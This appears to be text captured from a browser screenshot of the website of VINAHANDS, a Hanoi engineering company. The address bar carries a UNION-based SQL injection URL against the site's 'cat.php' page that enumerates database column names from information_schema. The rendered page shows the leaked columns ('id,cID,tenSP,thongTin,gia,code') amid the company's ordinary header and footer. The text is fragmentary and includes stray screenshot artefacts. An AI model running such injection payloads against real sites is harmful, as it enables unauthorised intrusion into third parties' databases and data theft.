 o mật vinahands.com/cat.php?id=-1%20union%20select%201,2,unhex(hex(group_concat(column_name))),4,5,6%20from%20information_sche...
ed Hello! F8 {···} W³ Lớp học 22 Cú pháp SQLite Sinh viên đăng nhập infosecptit.com - /cs...
VINAHANDS
Sứ giả Môi trường
Trang chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
Thư viện ảnh
+ Hình ảnh sản phẩm
+ Thành tựu
+ Góc Bàn Tay Việt
id,cID,tenSP,thongTin,gia,code
Bản quyền 2008 © CÔNG TY CỔ PHẦN KỸ THUẬT BÀN TAY VIỆT (VINAHANDS)
Trụ sở công ty: Số 8 Yên Xá , Tân Triều, Thanh Trì, TP.Hà Nội
Văn phòng giao dịch: CT8B, KDT Văn Quán, Quận Hà Đông, TP.Hà Nội
Tel: (024) 3688 6226 Fax: (024) 3688 7557
Website: , http://vinahands.com ; Email: vinahands@gmail.com
Thiết kế bởi VINAHANDS